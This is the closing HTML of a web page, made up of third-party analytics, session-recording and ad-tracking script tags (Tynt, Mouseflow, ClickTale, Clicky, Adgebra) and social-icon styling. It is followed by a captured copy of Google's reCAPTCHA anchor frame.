<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pGF2cj6gyfk3ttgH21__qw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770070448472');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>